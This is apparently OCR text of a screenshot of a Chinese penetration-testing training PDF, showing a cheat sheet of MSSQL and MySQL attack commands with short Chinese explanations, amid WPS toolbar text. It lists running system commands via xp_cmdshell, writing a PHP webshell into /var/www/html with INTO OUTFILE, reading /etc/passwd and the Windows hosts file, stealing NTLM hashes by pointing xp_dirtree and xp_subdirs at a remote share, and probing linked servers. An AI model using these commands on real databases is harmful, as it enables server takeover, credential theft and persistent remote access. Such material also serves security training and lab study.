 网络安全基础技术精要-靶场导
开始 插入 编辑 页面 批注 工具 保护 转换 WPS AI
98.81% 169/232
PDF转换 输出为图片 拆分合并 播放 1:1 旋转文档 单页 双页 连续阅读 阅读模式 查找替换 编辑内容 识别表格 截图对比
159
161
164
查
166
167
167
168
169
170
170
172
173
173
更改。
sqlcmd> xp_cmdshell 'whoami'
从MSSQL服务器执行
系统命令。
mysql> SELECT "<?php echo shell_exec($_GET['c']);?>"
INTO OUTFILE '/var/www/html/webshell.php'
使用MySQL创建文件。
mysql> show variables like "secure_file_priv";
检查安全文件特权是否
为空，以便在系统上读
取本地存储的文件。
sqlcmd> SELECT * FROM OPENROWSET(BULK
N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB)
AS Contents
在MSSQL中读取本地
文件。
mysql> select LOAD_FILE("/etc/passwd");
在MySQL中读取本地文
件。
sqlcmd> EXEC master..xp_dirtree
'\\10.10.10.10\share\'
使用MSSQL中的
xp_dirtree命令进行
哈希窃取。
sqlcmd> EXEC master..xp_subdirs
'\\10.10.10.10\share\'
使用MSSQL中的
xp_subdirs命令进行
哈希窃取。
sqlcmd> SELECT srvname, isremote FROM sysservers
在MSSQL中识别链接
服务器。
sqlcmd> EXECUTE('select @@servername, @@version,
system_user, is_srvrolemember(''sysadmin'')') AT
[10.10.10.10\SQLEXPRESS]
识别用于远程连接的用
户及其权限在MSSQL
中。